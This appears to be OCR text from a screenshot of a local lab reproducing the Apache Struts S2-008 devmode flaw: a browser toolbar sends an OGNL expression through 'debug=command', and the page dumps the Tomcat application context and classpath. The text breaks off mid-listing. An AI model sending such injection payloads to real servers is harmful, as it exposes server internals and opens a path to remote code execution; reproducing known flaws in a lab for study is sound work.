 localhost:8888/devmode.action?debug=comm
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://localhost:8888/devmode.action?debug=command&expression=%28%23application%29
-
+
Enable Post data
Enable Referrer
{javax.servlet.context.tempdir=C:\Users\King kaki\.IntelliJIdea2018.2\system\tomcat\Unnamed_S2-008\work\Catalina\localhost\ROOT,
org.apache.tomcat.JarScanner=org.apache.tomcat.util.scan.StandardJarScanner@603bd9,
org.apache.catalina.resources=org.apache.catalina.webresources.StandardRoot@1b857bd,
javax.websocket.server.ServerContainer=org.apache.tomcat.websocket.server.WsServerContainer@6603aa,
org.apache.tomcat.InstanceManager=org.apache.catalina.core.DefaultInstanceManager@cc56e0,
org.apache.jasper.compiler.TldCache=org.apache.jasper.compiler.TldCache@1648777, org.apache.catalina.jsp_classpath=/D:/Program
Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib
/annotations-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/catalina-ant.jar;/D:/Program Files
(x86)/Apache Software Foundation/Tomcat 9.0/lib/catalina-ha.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/catalina-storeconfig.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/catalina-tribes.jar;
/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/catalina.jar;/D:/Program Files (x86)/Apache Software
Foundation/Tomcat 9.0/lib/ecj-4.6.3.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/el-api.jar;/D:/Program
Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/jasper-el.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/jasper.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/jaspic-api.jar;/D:/Program Files
(x86)/Apache Software Foundation/Tomcat 9.0/lib/jsp-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib
/servlet-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/tomcat-api.jar;/D:/Program Files (x86)/Apache
Software Foundation/Tomcat 9.0/lib/tomcat-coyote.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/tomcat-
dbcp.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/tomcat-i18n-es.jar;/D:/Program Files (x86)/Apache
Software Foundation/Tomcat 9.0/lib/tomcat-i18n-fr.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/tomcat-
i18n-ja.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/tomcat-jdbc.jar;/D:/Program Files (x86)/Apache
Software Foundation/Tomcat 9.0/lib/tomcat-jni.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/tomcat-util-
scan.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib/tomcat-util.jar;/D:/Program Files (x86)/Apache
Software Foundation/Tomcat 9.0/lib/tomcat-websocket.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/lib
/websocket-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat 9.0/bin/bootstrap.jar;/D:/Program Files
(x86)/Apache Software Foundation/Tomcat 9.0/bin/tomcat-juli.jar;/C:/Users/King kaki/AppData/Local/Temp/captureAgent4868jars
/debugger-agent.jar;/D:/Program Files (x86)/Java/jdk/jre/lib/ext/access-bridge-32.jar;/D:/Program Files (x86)/Java/jdk/jre
/lib/ext/cldrdata.jar;/D:/Program Files (x86)/Java/jdk/jre/lib/ext/dnsns.jar;/D:/Program Files (x86)/Java/jdk/jre/lib/ext